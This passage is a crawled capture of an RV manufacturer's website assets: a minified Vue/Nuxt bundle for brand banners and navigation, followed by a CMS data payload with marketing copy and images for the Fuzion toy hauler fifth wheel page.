100%)",n=["sm","xs"].includes(this.$mq)?"mobile":"tablet",{url:r}=this.lifestyleImage[n]||{};if(r)return{backgroundImage:`${"mobile"===n?e:t}, url(${r})`}}return this.hasBackgroundImageGradient?{backgroundImage:"linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 55%, rgba(255, 255, 255, .5) 55%, rgba(255, 255, 255, .5) 100%), url("+this.backgroundImage+")"}:{backgroundImage:"url("+this.backgroundImage+")"}}},methods:{buttonClicked(){this.$emit("buttonClicked")}}},k=(n(1574),n(0)),w=n(1576),_=n.n(w),component=Object(k.a)(x,function(){var e=this,t=e._self._c;return t("div",{class:["type-banner-wrapper",{"has-lifestyle-image":e.lifestyleImage}],style:e.backgroundStyle},[t("layout-container",[t("div",{staticClass:"banner-container"},[e.showBackLink?t("div",{staticClass:"info"},[t("type-title",{attrs:{"back-link":e.backLink,"back-link-label":e.backLinkLabel,title:e.title,"sub-title":e.subTitle,inverted:!0}}),e._v(" "),!e.buttonLabel||e.isDealer||e.isStockOnly?e._e():t("base-button",{staticClass:"button-none-mobile",nativeOn:{click:function(t){return e.buttonClicked.apply(null,arguments)}}},[e._v("\n          "+e._s(e.buttonLabel)+"\n        ")])],1):e._e(),e._v(" "),e.lifestyleImage?e._e():t("div",{staticClass:"banner-image-container"},[e.typeBannerImage?t("base-image",{staticClass:"banner-image",attrs:{"image-src":e.typeBannerImage,"alt-text":e.bannerImageAlt}}):e._e()],1),e._v(" "),e.buttonLabel&&!e.isDealer?t("base-button",{staticClass:"button-mobile",nativeOn:{click:function(t){return e.buttonClicked.apply(null,arguments)}}},[e._v("\n        "+e._s(e.buttonLabel)+"\n      ")]):e._e()],1)])],1)},[],!1,null,"9bfa3a9c",null);"function"==typeof _.a&&_()(component);var T=component.exports,D={name:"BrandWrapper",components:{BaseButton:h.a,ProductCardBanner:f.a,TypeBanner:T,ZrIntersection:c.g,LayoutContainer:v.a},mixins:[l.a],props:{brand:{type:Object,required:!0},brandType:{type:String,required:!1,default:""},contentDoc:{type:Object,required:!0},dealerLink:{type:Boolean,default:!1}},data:()=>({headerScrollTrigger:null}),computed:{...Object(m.b)({isDealer:"isDealer"}),brandNavActive(){return this.$store.state.brand.brandNavActive},buildBtnLabel(){return"sm"===this.$mq||"xs"===this.$mq?"Build":"Build & Price"},buildBtnSize(){return"sm"===this.$mq||"xs"===this.$mq?"sm":"md"},buildAndPricePath(){if(this.$route.params.model_reference){const e=this.$route.params;return`/build-my-rv/${e.brandName}/${e.type}/${this.$route.params.model_reference}`}return`/build-my-rv/${this.contentDoc.back_link_path}#${this.brand.uniqueId}`},subnavLinks(){return[{path:`${this.routes.brandTypePath(this.basePath,this.brand,this.brandType)}`,label:"Overview"},{path:`${this.routes.floorPlansPath(this.basePath,this.brand,this.brandType)}`,label:"Floorplans"},{path:`${this.routes.specComparePath(this.basePath,this.brand,this.brandType)}`,label:"Specs"}]},bannerData(){var e,t,n;return{title:this.brand.name,subtitle:void 0!==(null===(e=this.contentDoc)||void 0===e?void 0:e.tagline)?this.contentDoc.tagline:this.brandType?this.generateBrandTypeStringFromSlug(this.brandType):"",backgroundImage:this.brandTypeBannerImage(this.contentDoc),typeHeroImage:this.brandTypeRvHeroImage(this.contentDoc),lifestyleImage:!(null===(t=this.contentDoc.lifestyle_image)||void 0===t||!t.url)&&this.contentDoc.lifestyle_image,typeThumbImage:null===(n=this.contentDoc.rv_image)||void 0===n||null===(n=n.thumb)||void 0===n?void 0:n.url,altText:`Picture of ${this.brand.name} RV`}},subnavHeaderTriggerEl(){return this.$refs.subnavHeaderTrigger},subnavHeaderEl(){return this.$refs.subnavHeader}},mounted(){this.isDealer||(d.gsap.registerPlugin(o.ScrollTrigger),this.headerScrollTrigger=d.gsap.to(this.subnavHeaderEl,{opacity:1,display:"block",ease:"none",scrollTrigger:{trigger:this.subnavHeaderTriggerEl,start:"top top",end:"bottom top",scrub:!0}}))},beforeDestroy(){this.isDealer||null===this.headerScrollTrigger||this.headerScrollTrigger.kill()},methods:{buildPriceClick(){const{brandName:e,model_reference:t,type:n}=this.$route.params;let r="brandTypeBuildCta";t&&(r="floorplanBuildCta",{rvBrand:e,rvType:n}.rvModel=t),this.$store.dispatch("pushDataLayerEvent",{eventName:r,payload:{brand:this.brand,brandType:this.brandType},nonInteractive:!1}),this.$router.push(this.buildAndPricePath)},updateBrandNavState(e){this.$store.dispatch("brand/setBrandNavState","down"===e.scrollDirection)},scrollToTop(){window.scrollTo({behavior:"smooth",left:0,top:0})}}},B=(n(1577),{name:"BrandName",components:{BrandWrapper:Object(k.a)(D,function(){var e=this,t=e._self._c;return t("div",{staticClass:"brand",class:{dealer:e.isDealer}},[t("div",{staticClass:"banner-container"},[t("type-banner",{attrs:{title:e.bannerData.title,"sub-title":e.bannerData.subtitle,"background-image":e.bannerData.backgroundImage,"type-banner-image":e.bannerData.typeHeroImage,"banner-image-alt":e.bannerData.altText,"back-link":e.routes.brandLanding(e.contentDoc.back_link_path),"back-link-label":e.isDealer?null:"Back TO "+e.contentDoc.back_link_path,"has-background-image-gradient":!1,"lifestyle-image":e.bannerData.lifestyleImage,"button-label":"Build & Price"},on:{buttonClicked:e.buildPriceClick}}),e._v(" "),t("div",{ref:"subnavHeaderTrigger",staticClass:"subnav-header-trigger",attrs:{"aria-hidden":"true"}})],1),e._v(" "),t("zr-intersection",{attrs:{"root-margin":"0px 0px -90% 0px",once:!1},on:{intersected:function(t){return e.updateBrandNavState(t)}}}),e._v(" "),t("div",{staticClass:"brand-subnav-wrapper"},[t("div",{staticClass:"brand-subnav-inner"},[t("div",{ref:"subnavHeader",staticClass:"brand-subnav-header"},[t("layout-container",{staticClass:"brand-subnav-header-container"},[t("product-card-banner",{staticClass:"brand-subnav-banner",attrs:{title:e.bannerData.title,"sub-title":e.bannerData.subtitle,"banner-image":e.bannerData.typeThumbImage,"banner-image-alt":""}}),e._v(" "),e.isDealer?e._e():t("base-button",{staticClass:"build-price-btn",attrs:{"link-path":e.buildAndPricePath,nuxt:!0,size:e.buildBtnSize},nativeOn:{click:function(t){return t.preventDefault(),e.buildPriceClick()}}},[e._v("\n            "+e._s(e.buildBtnLabel)+"\n          ")])],1)],1),e._v(" "),t("layout-container",{staticClass:"brand-subnav-container"},[t("div",{staticClass:"brand-subnav",on:{click:function(t){return e.scrollToTop()}}},e._l(e.subnavLinks,function(link){return t("nuxt-link",{key:link.path,class:`brand-link-${link.label.toLowerCase()}`,attrs:{to:link.path}},[e._v("\n            "+e._s(link.label)+"\n          ")])}),1)])],1)]),e._v(" "),e._t("default",null,{contentDoc:e.contentDoc})],2)},[],!1,null,"573e9c58",null).exports},mixins:[r.a],scrollToTop:!0,created(){this.$store.dispatch("navigation/setMastheadTransparent",!0)},destroyed(){this.$store.dispatch("navigation/setMastheadTransparent",!1)}}),$=Object(k.a)(B,function(){var e=this,t=e._self._c;return t("brand-wrapper",{attrs:{"brand-type":e.brandType,brand:e.brand,"content-doc":e.contentDoc}},[t("nuxt-child",{attrs:{"content-doc":e.contentDoc,brand:e.brand,"brand-type":e.brandType}})],1)},[],!1,null,"545ded8d",null);t.default=$.exports},997:function(e,t,n){"use strict";n.d(t,"a",function(){return d});var r=n(82);const d={asyncData:async e=>{let{store:t,error:n,params:d,$prismic:o}=e;try{let e={},n={};const c={model:{showOnWeb:!0},brand:{url:d.brandName,typeClassSlug:d.type}},{docs:l}=await t.dispatch("elasticSearch/brandUnstoredSearch",{filters:c,size:1,returnModels:!0});if(l&&l.length&&(e=l[0]),e.referenceId)try{n=await t.dispatch("content/getBrandTypeDocByUID",Object(r.c)(d.brandName,d.type))}catch(e){console.error(e)}const m={...n};return m.meta_title||(m.meta_title=e.name),m.meta_description||(m.meta_description=o.asText(m.intro_copy)),!m.meta_image&&m.rv_image&&m.rv_image.url&&(m.meta_image=m.rv_image.url),{brand:e,contentDoc:n,params:d}}catch(e){console.error(e),n({statusCode:d.statusCode,message:"There was an issue loading this page"})}},computed:{brandType(){var e;return null!==(e=this.$route.params)&&void 0!==e&&e.type?this.$route.params.type:""},brandTypeString(){return this.generateBrandTypeStringFromSlug(this.brandType)},pageData(){let data={...this.contentDoc};const e=this.brand.name;return data.meta_title=`${e} ${this.brandTypeString}`,data}},destroyed(){this.$store.dispatch("brand/deactivateBrand"),this.$store.dispatch("content/deactivateBrandDoc")}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/static/1768423927/product/fuzion/toy-hauler-fifth-wheels/floorplans/payload.js
body_size: -457
content:
__NUXT_JSONP__("/product/fuzion/toy-hauler-fifth-wheels/floorplans", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM,hN,hO,hP,hQ,hR,hS,hT,hU,hV,hW,hX,hY,hZ,h_,h$,ia,ib,ic,id,ie,if0,ig,ih,ii,ij,ik,il,im,in0,io,ip,iq,ir,is,it,iu,iv,iw,ix,iy,iz,iA,iB,iC,iD,iE,iF,iG,iH,iI,iJ,iK,iL,iM,iN,iO,iP,iQ,iR,iS,iT,iU,iV,iW,iX,iY,iZ,i_,i$,ja,jb,jc,jd,je,jf,jg,jh,ji,jj,jk,jl,jm,jn,jo,jp,jq,jr,js,jt,ju,jv,jw,jx,jy,jz,jA,jB,jC,jD,jE,jF,jG,jH,jI,jJ,jK,jL,jM,jN,jO,jP,jQ,jR,jS,jT,jU,jV,jW,jX,jY,jZ,j_,j$,ka,kb,kc,kd,ke,kf,kg,kh,ki,kj,kk,kl,km,kn,ko,kp,kq,kr,ks,kt,ku,kv,kw,kx,ky,kz,kA,kB,kC,kD,kE,kF,kG,kH,kI,kJ,kK,kL,kM,kN,kO,kP,kQ,kR,kS,kT,kU,kV,kW,kX,kY,kZ,k_,k$,la){gh.internal_title=[{type:cw,text:"Fuzion Toy Hauler Fifth Wheels",spans:[]}];gh.intro_copy_title="High Adrenaline";gh.intro_copy=[{type:bp,text:"Keystone Fuzion's bring heart-pumping styling, pioneering floorplans, and the best RV garages for power sports enthusiasts. Whether you're hauling dirt bikes, ATV's, motorcycles or golf carts, Fuzion's frame-welded, Adjust-A-Track™ tie-downs feature 38 points to fully secure the widest range of vehicles. Models offer open concept floorplans with cross-conversational seating, six-point hydraulic leveling, iN-Command® smart RV control system, zero-gravity ramp doors, and three air conditioners to keep things cool.",spans:[]}];gh.public_url="\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels";gh.back_link_path=T;gh.lifestyle_image={dimensions:{width:1680,height:640},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s1mGnmrmGqCxD_product_banners_fuzion_toy1680x640.jpg?auto=format,compress",id:"aR3s1mGnmrmGqCxD",edit:{x:f,y:f,zoom:t,background:S},mobile:{dimensions:{width:gi,height:960},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s8mGnmrmGqCxK_product_banners_fuzion_toy780x960.jpg?auto=format,compress&rect=0,0,780,960&w=780&h=960",id:"aR3s8mGnmrmGqCxK",edit:{x:f,y:f,zoom:t,background:S}},tablet:{dimensions:{width:2048,height:gi},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s5GGnmrmGqCxF_product_banners_fuzion_toy2048x780.jpg?auto=format,compress",id:"aR3s5GGnmrmGqCxF",edit:{x:f,y:f,zoom:t,background:S}}};gh.rv_image={dimensions:{width:cF,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress",id:"aVPcAHNYClf9osWi",edit:{x:f,y:f,zoom:t,background:S},thumb:{dimensions:{width:540,height:360},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcDnNYClf9osWk_fuzion_thumb_2_540.png?auto=format,compress&rect=0,0,540,360&w=540&h=360",id:"aVPcDnNYClf9osWk",edit:{x:f,y:f,zoom:t,background:S}}};gh.banner_image={dimensions:{width:dX,height:480},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F061eaa63-afb1-49b9-9eae-44314b46f136_KRV_230830_BrandTypeHDR_A.jpg?auto=compress,format&rect=0,0,6000,1500&w=1920&h=480",id:gj,edit:{x:f,y:f,zoom:.32,background:z},mobile:{dimensions:{width:cG,height:cB},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F061eaa63-afb1-49b9-9eae-44314b46f136_KRV_230830_BrandTypeHDR_A.jpg?auto=compress,format&rect=1500,0,3000,1500&w=800&h=400",id:gj,edit:{x:-400,y:f,zoom:.26666666666666666,background:z}}};gh.galleries=[];gh.video_embed={};gh.decor_options=[{decor_option:{id:"aVKTihEAAC4AEyAD",type:gk,tags:[],lang:bE,slug:"smoke",first_publication_date:"2025-12-29T15:00:23+0000",last_publication_date:"2026-01-06T20:00:27+0000",uid:"smoke-fuzion",link_type:bL,key:"e6968ab1-c3ca-4eb3-8582-4b0344019d9f",isBroken:b}},{decor_option:{id:"aQJbChEAAC0ArJVM",type:gk,tags:[],lang:bE,slug:"mahogany",first_publication_date:gl,last_publication_date:gl,uid:"impact-mahogany",link_type:bL,key:"4f495d29-aa07-43ae-8f55-f3fb2032e82a",isBroken:b}}];gh.callouts=[{callout:{id:"YSJMnhIAACAAhzST",type:cN,tags:["2024",H],lang:bE,slug:"callout--fuzion-solarflex",first_publication_date:"2021-08-22T13:10:44+0000",last_publication_date:"2024-03-15T19:00:00+0000",uid:"solarflex-fuzion",link_type:bL,key:"66ba1b28-a36d-4e9a-a787-69ca762f9717",isBroken:b},in_container:a},{callout:{id:"XwNlEhAAACIA5gX_",type:cN,tags:[],lang:bE,slug:"callout-adjust-a-track-frame-welded-tie-down-system",first_publication_date:"2020-07-06T17:54:17+0000",last_publication_date:"2022-06-07T19:03:08+0000",uid:"adjust-a-track-frame-welded-tie-down-system-callout",link_type:bL,key:"617aa2e1-979b-48ee-ba60-d05540bb4918",isBroken:b},in_container:a}];gh.side_by_side_callouts=[{callout:{id:"XxhJIhAAACcAxBSf",type:cN,tags:[],lang:bE,slug:"callout-key-performance",first_publication_date:"2020-07-22T14:13:09+0000",last_publication_date:"2021-08-30T21:11:42+0000",uid:"key-performance-callout",link_type:bL,key:"bcc3497a-07a7-489d-85bc-b196f57aad21",isBroken:b}},{callout:{id:"ZUALahEAACgAlp9L",type:cN,tags:[],lang:bE,slug:gm,first_publication_date:gn,last_publication_date:gn,uid:gm,link_type:bL,key:"8863da7e-a6c5-4636-913c-9db39b0a463e",isBroken:b}},{callout:{id:"XwNmMxAAACAA5gsK",type:cN,tags:[],lang:bE,slug:"callout-in-command-generation-3-with-global-connect",first_publication_date:"2020-07-06T17:59:57+0000",last_publication_date:"2021-10-07T22:09:47+0000",uid:"incommand-callout",link_type:bL,key:"2df5fa9e-6e29-4bba-9f3a-153cfcaf214a",isBroken:b}},{callout:{id:"XwNeUhAAACMA5efW",type:cN,tags:[],lang:bE,slug:"callout-omni-shield-weather-protection-package",first_publication_date:"2020-07-06T17:26:00+0000",last_publication_date:"2021-08-31T23:08:49+0000",uid:"omni-shield-callout",link_type:bL,key:"517e29a4-fd81-4be4-bc94-aff16a247d86",isBroken:b}}];gh.display_innovation_component=a;gh.innovation_overrides=[{innovation:{id:go,type:cx,tags:[cO],lang:bE,slug:gp,first_publication_date:gq,last_publication_date:cP,uid:gr,data:{id:go,uid:gr,url:d,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X4hTPBIAAB8Aa_RE%22%29+%5D%5D",tags:[cO],first_publication_date:gq,last_publication_date:cP,slugs:[gp],linked_documents:[],lang:bE,alternate_languages:[],data:{internal_title:[{type:cw,text:"Innovation:  MaxTurn Technology",spans:[]}],title:[{type:cw,text:"MaxTurn™ Technology",spans:[]}],youtube_id:d,search_category_group:[{search_category:d}],hero_image:{dimensions:{width:bI,height:dc},alt:dY,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=13,138,627,157&w=2000&h=500",id:dZ,edit:{x:-41,y:-440,zoom:3.189860924337532,background:z},mobile:{dimensions:{width:cB,height:E},alt:dY,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=250,0,285,427&w=400&h=600",id:dZ,edit:{x:-351,y:f,zoom:1.405152224824356,background:z}}},body:[{primary:{rich_text:[{type:dd,text:"MAX TURN™ MAKES TURNING AND MANEUVERING A BREEZE ",spans:[],direction:G},{type:bp,text:"Keystone fifth wheel RV owners can make tight turns more confidently with Keystone's EXCLUSIVE MaxTurn™ Technology. Developed by the Keystone Innovation Lab, MaxTurn's patented tube frame design combined with a tapered fiberglass front cap provides and additional 8\" of turning radius than the standard straight tube design. MaxTurn delivers an expected turning radius of more than 95° without an expensive and difficult to maintain swivel hitch pin. ",spans:[],direction:G},{type:bp,text:"Key features include: ",spans:[],direction:G},{type:J,text:"Single-piece bent tube replaces a welded three-piece frame ",spans:[],direction:G},{type:J,text:"Eliminates need for swivel hitch pin and the maintenance that comes with it",spans:[],direction:G},{type:J,text:"8\" more turning radius, more than 95° ",spans:[],direction:G},{type:J,text:"Greater manueverability and safety",spans:[],direction:G},{type:J,text:"Protects tow vehicle from damage",spans:[],direction:G},{type:bp,text:"*Not available on Raptor, Carbon, Fuzion, Fuzion Impact toy haulers or Springdale and Hideout fifth wheels. ",spans:[],direction:G}]},items:[{}],id:gs,slice_type:cH,slice_label:d},{primary:{contained:a,title1:"Learn More About Keystone MaxTurn™",video_id:"ErrdjrKk7rw",gradient:a,play_button_on_left:b,cover_up:a,play_stop_icon_color:d_,background_color:gt,poster_image:{dimensions:{width:dX,height:cy},alt:eN,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,1,1275,717&w=1920&h=1080",id:eO,edit:{x:f,y:-1,zoom:1.5058823529411764,background:z},mobile:{dimensions:{width:cG,height:bK},alt:eN,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,0,1275,717&w=800&h=450",id:eO,edit:{x:f,y:f,zoom:.6274509803921569,background:z}},tablet:{dimensions:{width:eP,height:eQ},alt:eN,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,0,1275,717&w=1440&h=810",id:eO,edit:{x:f,y:f,zoom:1.1294117647058823,background:z}}}},items:[{}],id:"you_tube$ce363853-f21e-4cf6-9ae1-1ccec5ca6e1b",slice_type:d$,slice_label:d}],description:"Get an additional 8\" of fifth wheel turning radius with Keystone's exclusive MaxTurn™ Technology.",innovation_image:{dimensions:{width:de,height:df},alt:dY,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=0,54,640,320&w=620&h=310",id:dZ,edit:{x:f,y:gu,zoom:.96875,background:z}},meta_title:"Keystone RV's Exclusive MaxTurn™ Delivers An Additional 8\" of Fifth Wheel Turning Radius",meta_description:"Learn more about Keystone Innovation Lab'spatented tube frame design combined with a tapered fiberglass front cap provides and additional 8\" of turning radius.",meta_image:{dimensions:{width:cy,height:cy},alt:dY,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=106,0,427,427&w=1080&h=1080",id:dZ,edit:{x:-269,y:f,zoom:2.529274004683841,background:z}}}},link_type:bL,key:"aa9d76cb-3d68-4e22-8f99-5ead4adb1dfd",isBroken:b}},{innovation:{id:gv,type:cx,tags:[],lang:bE,slug:gw,first_publication_date:gx,last_publication_date:cP,uid:gy,data:{id:gv,uid:gy,url:d,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X5IChhIAACEAlwkY%22%29+%5D%5D",tags:[],first_publication_date:gx,last_publication_date:cP,slugs:[gw],linked_documents:[],lang:bE,alternate_languages:[],data:{internal_title:[{type:cw,text:"Innovation:  Color-Coded Wiring ",spans:[]}],title:[{type:cw,text:"12V Color-Coded Wiring Standard",spans:[]}],youtube_id:d,search_category_group:[{search_category:d}],hero_image:{dimensions:{width:bI,height:dc},alt:gz,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,797,3000,750&w=2000&h=500",id:eR,edit:{x:f,y:-531,zoom:ea,background:z},mobile:{dimensions:{width:cB,height:E},alt:gz,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=1014,0,1333,2000&w=400&h=600",id:eR,edit:{x:-304,y:f,zoom:gA,background:z}}},body:[{primary:{rich_text:[{type:dd,text:"SMART & SIMPLE ",spans:[],direction:G},{type:bp,text:eS,spans:[],direction:G},{type:J,text:"Easy-to-trace circuits help dealer service techs troubleshoot and complete repairs more quickly, saving owner’s time and money. ",spans:[],direction:G},{type:J,text:"Clearly labeled wiring helps savvy owners with DIY diagnosis and repair of technical issues. ",spans:[],direction:G},{type:"heading6",text:"Download a PDF copy of Keystone’s 12V Wiring Standard for more information. ",spans:[{start:f,end:74,type:gB,data:{link_type:"Media",kind:"file",id:"X5HONBIAAB8Alh4S",url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fmedia\u002Ff390e08b-4fba-4e50-905e-220187af78ff_KRV_12_VDC_Wire_Tech_Toolbox_Oct20b.pdf",name:"KRV_12_VDC_Wire_Tech_Toolbox_Oct20b.pdf",size:"2528073"}},{start:f,end:76,type:"strong"}],direction:G}]},items:[{}],id:"flexible_text$0f05f320-a662-4137-b47b-474d07756be2",slice_type:cH,slice_label:d},{primary:{contained:a,title1:"Denny Holmes Explains Keystone's 12V Wire Standard",video_id:"Xq_yqWIErYM",gradient:a,play_button_on_left:b,cover_up:b,play_stop_icon_color:d_,background_color:gt,poster_image:{mobile:{},tablet:{}}},items:[{}],id:"you_tube$b6369d86-69c0-4201-beae-8ea26425fffc",slice_type:d$,slice_label:d}],description:eS,innovation_image:{dimensions:{width:de,height:df},alt:"Rec & purple spools of industrial wiring.",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,252,3000,1500&w=620&h=310",id:eR,edit:{x:f,y:gu,zoom:.20666666666666667,background:z}},meta_title:"12V Color-Coded Wiring Standard - Keystone RV",meta_description:eS,meta_image:{}}},link_type:bL,key:"54624b27-a817-4d09-9ad7-9f26825afc5b",isBroken:b}},{innovation:{id:gC,type:cx,tags:[cO],lang:bE,slug:gD,first_publication_date:gE,last_publication_date:gF,uid:gG,data:{id:gC,uid:gG,url:d,type:cx,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22XtZkLxIAACIAMfkS%22%29+%5D%5D",tags:[cO],first_publication_date:gE,last_publication_date:gF,slugs:[gD],linked_documents:[],lang:bE,alternate_languages:[],data:{internal_title:[{type:cw,text:"Innovation:  KeyTV",spans:[]}],title:[{type:cw,text:"KeyTV™ Multi-source Signal Controller",spans:[]}],youtube_id:d,search_category_group:[{search_category:d}],hero_image:{dimensions:{width:bI,height:dc},alt:"Interior shot of an RV kitchen and living area. ",copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe32c02e0-c8e3-4129-9008-7a6e29849e99_MO-Cottage-White.jpg?auto=compress,format&rect=0,300,1440,360&w=2000&h=500",id:gH,edit:{x:f,y:-417,zoom:1.3888888888888888,background:z},mobile:{dimensions:{width:cB,height:E},alt:d,copyright:d,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe32c02e0-c8e3-4129-9008-7a6e29849e99_MO-Cottage-White.jpg?auto=compress,format&rect=400,0,640,960&w=400&h=600",id:gH,edit:{x:-250,y:f,zoom:gI,background:z}}},body:[{primary:{rich_text:[]},items:[{}],id:"flexible_text$91cbd36a-b0e0-4a5d-b4b7-f97942547dcd",slice_type:cH,slice_label:d},{primary:{contained:a,title1:"Keystone RV's 